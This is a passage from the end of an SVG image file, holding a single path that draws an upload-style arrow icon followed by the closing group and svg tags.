		<path id="Combined-Shape_8_" class="st19" d="M24.1,416.8l8.5,8.5c0.3,0.3,0.3,0.8,0,1.1s-0.7,0.3-1,0.1l-0.1-0.1l-6.7-6.7v14.2
			c0,0.4-0.3,0.8-0.8,0.8c-0.4,0-0.7-0.3-0.7-0.6V434v-14.2l-6.7,6.7c-0.3,0.3-0.7,0.3-1,0.1l-0.1-0.1c-0.3-0.3-0.3-0.7-0.1-1
			l0.1-0.1L24.1,416.8z M32.1,412.6c0.4,0,0.8,0.3,0.8,0.8c0,0.4-0.3,0.7-0.6,0.7h-0.1H16.1c-0.4,0-0.8-0.3-0.8-0.8
			c0-0.4,0.3-0.7,0.6-0.7H16H32.1z"/>
	</g>
</g>
</svg>
